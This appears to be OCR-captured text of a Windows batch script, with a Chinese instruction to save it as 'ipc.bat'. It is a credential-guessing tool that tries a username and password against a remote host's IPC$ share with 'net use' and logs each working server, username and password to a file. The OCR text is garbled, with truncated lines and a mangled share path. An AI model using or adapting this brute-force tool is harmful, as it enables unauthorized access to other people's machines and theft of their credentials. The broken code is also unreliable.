
@echo off
echo Written By ypy >>%4
echo Email:ypy_811@eyou.c
echo --------------------------------
date /t >>%4
time /t >>%4
echo ---- >>%4
echo Result：>>%4
start "scan…" /min cmd /c for 
exit
将下面内容存为ipc.bat:
net use \%1ipc$ %2 /user:"%3
goto result%ERRORLEVEL%
:result0
echo Remote Server：%1 >>
echo Username：%3 >>%4
echo Password：%2 >>%4